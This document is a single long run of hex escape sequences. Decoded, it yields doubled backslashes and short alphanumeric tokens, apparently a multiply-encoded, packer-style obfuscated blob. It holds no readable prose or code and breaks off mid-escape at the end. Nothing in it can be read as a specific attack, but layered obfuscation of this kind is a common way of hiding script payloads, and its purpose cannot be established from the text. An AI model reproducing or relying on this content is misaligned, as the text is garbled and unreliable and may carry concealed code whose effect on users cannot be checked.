\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6